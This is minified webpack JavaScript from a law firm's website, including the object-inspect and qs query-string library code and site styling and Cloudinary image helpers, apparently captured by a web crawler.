r=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var o=t<0?-x(-t):x(t);if(o!==t){var n=String(o),i=h.call(e,n.length+1);return v.call(n,r,"$&_")+"."+v.call(v.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return v.call(e,r,"$&_")}var U=r(4654),T=U.custom,C=G(T)?T:null;function W(t,e,r){var o="double"===(r.quoteStyle||e)?'"':"'";return o+t+o}function _(t){return v.call(String(t),/"/g,"&quot;")}function B(t){return!("[object Array]"!==V(t)||I&&"object"==typeof t&&I in t)}function L(t){return!("[object RegExp]"!==V(t)||I&&"object"==typeof t&&I in t)}function G(t){if(F)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!R)return!1;try{return R.call(t),!0}catch(t){}return!1}t.exports=function t(e,r,o,n){var p=r||{};if(H(p,"quoteStyle")&&"single"!==p.quoteStyle&&"double"!==p.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(H(p,"maxStringLength")&&("number"==typeof p.maxStringLength?p.maxStringLength<0&&p.maxStringLength!==1/0:null!==p.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var c=!H(p,"customInspect")||p.customInspect;if("boolean"!=typeof c&&"symbol"!==c)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(H(p,"indent")&&null!==p.indent&&"\t"!==p.indent&&!(parseInt(p.indent,10)===p.indent&&p.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(H(p,"numericSeparator")&&"boolean"!=typeof p.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var b=p.numericSeparator;if(void 0===e)return"undefined";if(null===e)return"null";if("boolean"==typeof e)return e?"true":"false";if("string"==typeof e)return z(e,p);if("number"==typeof e){if(0===e)return 1/0/e>0?"0":"-0";var S=String(e);return b?D(e,S):S}if("bigint"==typeof e){var A=String(e)+"n";return b?D(e,A):A}var x=void 0===p.depth?5:p.depth;if(void 0===o&&(o=0),o>=x&&x>0&&"object"==typeof e)return B(e)?"[Array]":"[Object]";var k,T=function(t,e){var r;if("\t"===t.indent)r="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;r=w.call(Array(t.indent+1)," ")}return{base:r,prev:w.call(Array(e+1),r)}}(p,o);if(void 0===n)n=[];else if(q(n,e)>=0)return"[Circular]";function $(e,r,i){if(r&&(n=P.call(n)).push(r),i){var a={depth:p.depth};return H(p,"quoteStyle")&&(a.quoteStyle=p.quoteStyle),t(e,a,o+1,n)}return t(e,p,o+1,n)}if("function"==typeof e&&!L(e)){var Q=function(t){if(t.name)return t.name;var e=m.call(g.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}(e),tt=Y(e,$);return"[Function"+(Q?": "+Q:" (anonymous)")+"]"+(tt.length>0?" { "+w.call(tt,", ")+" }":"")}if(G(e)){var et=F?v.call(String(e),/^(Symbol\(.*\))_[^)]*$/,"$1"):R.call(e);return"object"!=typeof e||F?et:J(et)}if((k=e)&&"object"==typeof k&&("undefined"!=typeof HTMLElement&&k instanceof HTMLElement||"string"==typeof k.nodeName&&"function"==typeof k.getAttribute)){for(var rt="<"+j.call(String(e.nodeName)),ot=e.attributes||[],nt=0;nt<ot.length;nt++)rt+=" "+ot[nt].name+"="+W(_(ot[nt].value),"double",p);return rt+=">",e.childNodes&&e.childNodes.length&&(rt+="..."),rt+"</"+j.call(String(e.nodeName))+">"}if(B(e)){if(0===e.length)return"[]";var it=Y(e,$);return T&&!function(t){for(var e=0;e<t.length;e++)if(q(t[e],"\n")>=0)return!1;return!0}(it)?"["+X(it,T)+"]":"[ "+w.call(it,", ")+" ]"}if(function(t){return!("[object Error]"!==V(t)||I&&"object"==typeof t&&I in t)}(e)){var at=Y(e,$);return"cause"in Error.prototype||!("cause"in e)||N.call(e,"cause")?0===at.length?"["+String(e)+"]":"{ ["+String(e)+"] "+w.call(at,", ")+" }":"{ ["+String(e)+"] "+w.call(O.call("[cause]: "+$(e.cause),at),", ")+" }"}if("object"==typeof e&&c){if(C&&"function"==typeof e[C]&&U)return U(e,{depth:x-o});if("symbol"!==c&&"function"==typeof e.inspect)return e.inspect()}if(function(t){if(!i||!t||"object"!=typeof t)return!1;try{i.call(t);try{l.call(t)}catch(t){return!0}return t instanceof Map}catch(t){}return!1}(e)){var pt=[];return a.call(e,(function(t,r){pt.push($(r,e,!0)+" => "+$(t,e))})),K("Map",i.call(e),pt,T)}if(function(t){if(!l||!t||"object"!=typeof t)return!1;try{l.call(t);try{i.call(t)}catch(t){return!0}return t instanceof Set}catch(t){}return!1}(e)){var ct=[];return u.call(e,(function(t){ct.push($(t,e))})),K("Set",l.call(e),ct,T)}if(function(t){if(!f||!t||"object"!=typeof t)return!1;try{f.call(t,f);try{y.call(t,y)}catch(t){return!0}return t instanceof WeakMap}catch(t){}return!1}(e))return Z("WeakMap");if(function(t){if(!y||!t||"object"!=typeof t)return!1;try{y.call(t,y);try{f.call(t,f)}catch(t){return!0}return t instanceof WeakSet}catch(t){}return!1}(e))return Z("WeakSet");if(function(t){if(!s||!t||"object"!=typeof t)return!1;try{return s.call(t),!0}catch(t){}return!1}(e))return Z("WeakRef");if(function(t){return!("[object Number]"!==V(t)||I&&"object"==typeof t&&I in t)}(e))return J($(Number(e)));if(function(t){if(!t||"object"!=typeof t||!E)return!1;try{return E.call(t),!0}catch(t){}return!1}(e))return J($(E.call(e)));if(function(t){return!("[object Boolean]"!==V(t)||I&&"object"==typeof t&&I in t)}(e))return J(d.call(e));if(function(t){return!("[object String]"!==V(t)||I&&"object"==typeof t&&I in t)}(e))return J($(String(e)));if(!function(t){return!("[object Date]"!==V(t)||I&&"object"==typeof t&&I in t)}(e)&&!L(e)){var lt=Y(e,$),ut=M?M(e)===Object.prototype:e instanceof Object||e.constructor===Object,ft=e instanceof Object?"":"null prototype",yt=!ut&&I&&Object(e)===e&&I in e?h.call(V(e),8,-1):ft?"Object":"",st=(ut||"function"!=typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+(yt||ft?"["+w.call(O.call([],yt||[],ft||[]),": ")+"] ":"");return 0===lt.length?st+"{}":T?st+"{"+X(lt,T)+"}":st+"{ "+w.call(lt,", ")+" }"}return String(e)};var $=Object.prototype.hasOwnProperty||function(t){return t in this};function H(t,e){return $.call(t,e)}function V(t){return b.call(t)}function q(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0,o=t.length;r<o;r++)if(t[r]===e)return r;return-1}function z(t,e){if(t.length>e.maxStringLength){var r=t.length-e.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return z(h.call(t,0,e.maxStringLength),e)+o}return W(v.call(v.call(t,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,Q),"single",e)}function Q(t){var e=t.charCodeAt(0),r={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return r?"\\"+r:"\\x"+(e<16?"0":"")+S.call(e.toString(16))}function J(t){return"Object("+t+")"}function Z(t){return t+" { ? }"}function K(t,e,r,o){return t+" ("+e+") {"+(o?X(r,o):w.call(r,", "))+"}"}function X(t,e){if(0===t.length)return"";var r="\n"+e.prev+e.base;return r+w.call(t,","+r)+"\n"+e.prev}function Y(t,e){var r=B(t),o=[];if(r){o.length=t.length;for(var n=0;n<t.length;n++)o[n]=H(t,n)?e(t[n],t):""}var i,a="function"==typeof k?k(t):[];if(F){i={};for(var p=0;p<a.length;p++)i["$"+a[p]]=a[p]}for(var c in t)H(t,c)&&(r&&String(Number(c))===c&&c<t.length||F&&i["$"+c]instanceof Symbol||(A.call(/[^\w$]/,c)?o.push(e(c,t)+": "+e(t[c],t)):o.push(c+": "+e(t[c],t))));if("function"==typeof k)for(var l=0;l<a.length;l++)N.call(t,a[l])&&o.push("["+e(a[l])+"]: "+e(t[a[l]],t));return o}},4569:t=>{"use strict";var e=String.prototype.replace,r=/%20/g,o="RFC3986";t.exports={default:o,formatters:{RFC1738:function(t){return e.call(t,r,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:o}},129:(t,e,r)=>{"use strict";var o=r(8261),n=r(5235),i=r(4569);t.exports={formats:i,parse:n,stringify:o}},5235:(t,e,r)=>{"use strict";var o=r(2769),n=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:o.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},p=function(t){return t.replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(parseInt(e,10))}))},c=function(t,e){return t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1?t.split(","):t},l=function(t,e,r,o){if(t){var i=r.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,a=/(\[[^[\]]*])/g,p=r.depth>0&&/(\[[^[\]]*])/.exec(i),l=p?i.slice(0,p.index):i,u=[];if(l){if(!r.plainObjects&&n.call(Object.prototype,l)&&!r.allowPrototypes)return;u.push(l)}for(var f=0;r.depth>0&&null!==(p=a.exec(i))&&f<r.depth;){if(f+=1,!r.plainObjects&&n.call(Object.prototype,p[1].slice(1,-1))&&!r.allowPrototypes)return;u.push(p[1])}return p&&u.push("["+i.slice(p.index)+"]"),function(t,e,r,o){for(var n=o?e:c(e,r),i=t.length-1;i>=0;--i){var a,p=t[i];if("[]"===p&&r.parseArrays)a=[].concat(n);else{a=r.plainObjects?Object.create(null):{};var l="["===p.charAt(0)&&"]"===p.charAt(p.length-1)?p.slice(1,-1):p,u=parseInt(l,10);r.parseArrays||""!==l?!isNaN(u)&&p!==l&&String(u)===l&&u>=0&&r.parseArrays&&u<=r.arrayLimit?(a=[])[u]=n:"__proto__"!==l&&(a[l]=n):a={0:n}}n=a}return n}(u,e,r,o)}};t.exports=function(t,e){var r=function(t){if(!t)return a;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?a.charset:t.charset;return{allowDots:void 0===t.allowDots?a.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:a.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:a.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:a.comma,decoder:"function"==typeof t.decoder?t.decoder:a.decoder,delimiter:"string"==typeof t.delimiter||o.isRegExp(t.delimiter)?t.delimiter:a.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:a.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:a.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:a.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:a.strictNullHandling}}(e);if(""===t||null==t)return r.plainObjects?Object.create(null):{};for(var u="string"==typeof t?function(t,e){var r,l={},u=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,f=e.parameterLimit===1/0?void 0:e.parameterLimit,y=u.split(e.delimiter,f),s=-1,d=e.charset;if(e.charsetSentinel)for(r=0;r<y.length;++r)0===y[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===y[r]?d="utf-8":"utf8=%26%2310003%3B"===y[r]&&(d="iso-8859-1"),s=r,r=y.length);for(r=0;r<y.length;++r)if(r!==s){var b,g,m=y[r],h=m.indexOf("]="),v=-1===h?m.indexOf("="):h+1;-1===v?(b=e.decoder(m,a.decoder,d,"key"),g=e.strictNullHandling?null:""):(b=e.decoder(m.slice(0,v),a.decoder,d,"key"),g=o.maybeMap(c(m.slice(v+1),e),(function(t){return e.decoder(t,a.decoder,d,"value")}))),g&&e.interpretNumericEntities&&"iso-8859-1"===d&&(g=p(g)),m.indexOf("[]=")>-1&&(g=i(g)?[g]:g),n.call(l,b)?l[b]=o.combine(l[b],g):l[b]=g}return l}(t,r):t,f=r.plainObjects?Object.create(null):{},y=Object.keys(u),s=0;s<y.length;++s){var d=y[s],b=l(d,u[d],r,"string"==typeof t);f=o.merge(f,b,r)}return!0===r.allowSparse?f:o.compact(f)}},8261:(t,e,r)=>{"use strict";var o=r(7478),n=r(2769),i=r(4569),a=Object.prototype.hasOwnProperty,p={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},c=Array.isArray,l=String.prototype.split,u=Array.prototype.push,f=function(t,e){u.apply(t,c(e)?e:[e])},y=Date.prototype.toISOString,s=i.default,d={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,format:s,formatter:i.formatters[s],indices:!1,serializeDate:function(t){return y.call(t)},skipNulls:!1,strictNullHandling:!1},b={},g=function t(e,r,i,a,p,u,y,s,g,m,h,v,S,j,A,O){for(var w,P=e,x=O,E=0,k=!1;void 0!==(x=x.get(b))&&!k;){var R=x.get(e);if(E+=1,void 0!==R){if(R===E)throw new RangeError("Cyclic object value");k=!0}void 0===x.get(b)&&(E=0)}if("function"==typeof s?P=s(r,P):P instanceof Date?P=h(P):"comma"===i&&c(P)&&(P=n.maybeMap(P,(function(t){return t instanceof Date?h(t):t}))),null===P){if(p)return y&&!j?y(r,d.encoder,A,"key",v):r;P=""}if("string"==typeof(w=P)||"number"==typeof w||"boolean"==typeof w||"symbol"==typeof w||"bigint"==typeof w||n.isBuffer(P)){if(y){var F=j?r:y(r,d.encoder,A,"key",v);if("comma"===i&&j){for(var I=l.call(String(P),","),N="",M=0;M<I.length;++M)N+=(0===M?"":",")+S(y(I[M],d.encoder,A,"value",v));return[S(F)+(a&&c(P)&&1===I.length?"[]":"")+"="+N]}return[S(F)+"="+S(y(P,d.encoder,A,"value",v))]}return[S(r)+"="+S(String(P))]}var D,U=[];if(void 0===P)return U;if("comma"===i&&c(P))D=[{value:P.length>0?P.join(",")||null:void 0}];else if(c(s))D=s;else{var T=Object.keys(P);D=g?T.sort(g):T}for(var C=a&&c(P)&&1===P.length?r+"[]":r,W=0;W<D.length;++W){var _=D[W],B="object"==typeof _&&void 0!==_.value?_.value:P[_];if(!u||null!==B){var L=c(P)?"function"==typeof i?i(C,_):C:C+(m?"."+_:"["+_+"]");O.set(e,E);var G=o();G.set(b,O),f(U,t(B,L,i,a,p,u,y,s,g,m,h,v,S,j,A,G))}}return U};t.exports=function(t,e){var r,n=t,l=function(t){if(!t)return d;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||d.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=i.default;if(void 0!==t.format){if(!a.call(i.formatters,t.format))throw new TypeError("Unknown format option provided.");r=t.format}var o=i.formatters[r],n=d.filter;return("function"==typeof t.filter||c(t.filter))&&(n=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:d.addQueryPrefix,allowDots:void 0===t.allowDots?d.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:d.charsetSentinel,delimiter:void 0===t.delimiter?d.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:d.encode,encoder:"function"==typeof t.encoder?t.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:d.encodeValuesOnly,filter:n,format:r,formatter:o,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:d.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:d.strictNullHandling}}(e);"function"==typeof l.filter?n=(0,l.filter)("",n):c(l.filter)&&(r=l.filter);var u,y=[];if("object"!=typeof n||null===n)return"";u=e&&e.arrayFormat in p?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var s=p[u];if(e&&"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var b="comma"===s&&e&&e.commaRoundTrip;r||(r=Object.keys(n)),l.sort&&r.sort(l.sort);for(var m=o(),h=0;h<r.length;++h){var v=r[h];l.skipNulls&&null===n[v]||f(y,g(n[v],v,s,b,l.strictNullHandling,l.skipNulls,l.encode?l.encoder:null,l.filter,l.sort,l.allowDots,l.serializeDate,l.format,l.formatter,l.encodeValuesOnly,l.charset,m))}var S=y.join(l.delimiter),j=!0===l.addQueryPrefix?"?":"";return l.charsetSentinel&&("iso-8859-1"===l.charset?j+="utf8=%26%2310003%3B&":j+="utf8=%E2%9C%93&"),S.length>0?j+S:""}},2769:(t,e,r)=>{"use strict";var o=r(4569),n=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),p=function(t,e){for(var r=e&&e.plainObjects?Object.create(null):{},o=0;o<t.length;++o)void 0!==t[o]&&(r[o]=t[o]);return r};t.exports={arrayToObject:p,assign:function(t,e){return Object.keys(e).reduce((function(t,r){return t[r]=e[r],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],r=[],o=0;o<e.length;++o)for(var n=e[o],a=n.obj[n.prop],p=Object.keys(a),c=0;c<p.length;++c){var l=p[c],u=a[l];"object"==typeof u&&null!==u&&-1===r.indexOf(u)&&(e.push({obj:a,prop:l}),r.push(u))}return function(t){for(;t.length>1;){var e=t.pop(),r=e.obj[e.prop];if(i(r)){for(var o=[],n=0;n<r.length;++n)void 0!==r[n]&&o.push(r[n]);e.obj[e.prop]=o}}}(e),t},decode:function(t,e,r){var o=t.replace(/\+/g," ");if("iso-8859-1"===r)return o.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(o)}catch(t){return o}},encode:function(t,e,r,n,i){if(0===t.length)return t;var p=t;if("symbol"==typeof t?p=Symbol.prototype.toString.call(t):"string"!=typeof t&&(p=String(t)),"iso-8859-1"===r)return escape(p).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var c="",l=0;l<p.length;++l){var u=p.charCodeAt(l);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122||i===o.RFC1738&&(40===u||41===u)?c+=p.charAt(l):u<128?c+=a[u]:u<2048?c+=a[192|u>>6]+a[128|63&u]:u<55296||u>=57344?c+=a[224|u>>12]+a[128|u>>6&63]+a[128|63&u]:(l+=1,u=65536+((1023&u)<<10|1023&p.charCodeAt(l)),c+=a[240|u>>18]+a[128|u>>12&63]+a[128|u>>6&63]+a[128|63&u])}return c},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(i(t)){for(var r=[],o=0;o<t.length;o+=1)r.push(e(t[o]));return r}return e(t)},merge:function t(e,r,o){if(!r)return e;if("object"!=typeof r){if(i(e))e.push(r);else{if(!e||"object"!=typeof e)return[e,r];(o&&(o.plainObjects||o.allowPrototypes)||!n.call(Object.prototype,r))&&(e[r]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(r);var a=e;return i(e)&&!i(r)&&(a=p(e,o)),i(e)&&i(r)?(r.forEach((function(r,i){if(n.call(e,i)){var a=e[i];a&&"object"==typeof a&&r&&"object"==typeof r?e[i]=t(a,r,o):e.push(r)}else e[i]=r})),e):Object.keys(r).reduce((function(e,i){var a=r[i];return n.call(e,i)?e[i]=t(e[i],a,o):e[i]=a,e}),a)}}},644:(t,e,r)=>{"use strict";r.d(e,{Z:()=>n});var o=r(7294);function n(){var t=(0,o.useRef)(!0);return t.current?(t.current=!1,!0):t.current}},7478:(t,e,r)=>{"use strict";var o=r(210),n=r(1924),i=r(631),a=o("%TypeError%"),p=o("%WeakMap%",!0),c=o("%Map%",!0),l=n("WeakMap.prototype.get",!0),u=n("WeakMap.prototype.set",!0),f=n("WeakMap.prototype.has",!0),y=n("Map.prototype.get",!0),s=n("Map.prototype.set",!0),d=n("Map.prototype.has",!0),b=function(t,e){for(var r,o=t;null!==(r=o.next);o=r)if(r.key===e)return o.next=r.next,r.next=t.next,t.next=r,r};t.exports=function(){var t,e,r,o={assert:function(t){if(!o.has(t))throw new a("Side channel does not contain "+i(t))},get:function(o){if(p&&o&&("object"==typeof o||"function"==typeof o)){if(t)return l(t,o)}else if(c){if(e)return y(e,o)}else if(r)return function(t,e){var r=b(t,e);return r&&r.value}(r,o)},has:function(o){if(p&&o&&("object"==typeof o||"function"==typeof o)){if(t)return f(t,o)}else if(c){if(e)return d(e,o)}else if(r)return function(t,e){return!!b(t,e)}(r,o);return!1},set:function(o,n){p&&o&&("object"==typeof o||"function"==typeof o)?(t||(t=new p),u(t,o,n)):c?(e||(e=new c),s(e,o,n)):(r||(r={key:{},next:null}),function(t,e,r){var o=b(t,e);o?o.value=r:t.next={key:e,next:t.next,value:r}}(r,o,n))}};return o}}}]);
//# sourceMappingURL=9374-33d547e5e048fa334386.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/959-86e11f0726c544c34d55.js
body_size: 8484
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[959,7742],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},6453:(e,t,i)=>{i.d(t,{_3:()=>n,p6:()=>r});var o=i(6695);function n(e){return a(e).toISOString()}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"MMMM do yyyy";const i=a(e);return(0,o.Z)(i,t)}function a(e){let t=e;return"string"==typeof t&&(t=new Date(t)),t}},5798:(e,t,i)=>{i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{i.d(t,{TF:()=>a,dR:()=>r});var o=i(7416),n=i(6805);const r=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),a=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>f,Yp:()=>u,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),r=i(3158),a=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,a.d1)();break;case"fill":default:i=(0,a.hl)();break;case"fit":i=(0,a.Tj)();break;case"lfill":i=(0,a.MI)();break;case"thumb":i=(0,a.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,r.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function u(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{width:t,heightratio:n,...r})} ${t}w`))}function m(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{height:t,widthratio:n,...r})} ${t}w`))}function h(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function b(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const f=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},7153:(e,t,i)=>{i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>w,PS:()=>E,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>y,_R:()=>P,c:()=>v,de:()=>q,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>b,h5:()=>x,h6:()=>f,kA:()=>_,oW:()=>Z,p4:()=>T});var o=i(1318),n=i(1032),r=i(4760),a=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),b=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),x=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),f=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),v=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,a.iv)(["",";",";"],v,d.Z.dmSans.bold),k=(0,a.iv)(["",";line-height:1.2;"],v),I=(0,a.iv)(["",";",";line-height:1.2;"],v,d.Z.dmSans.bold),B=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),q=((0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(10,10),(0,s.qx)(16,16)),E=(0,a.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),T=(0,a.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),_=(0,a.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;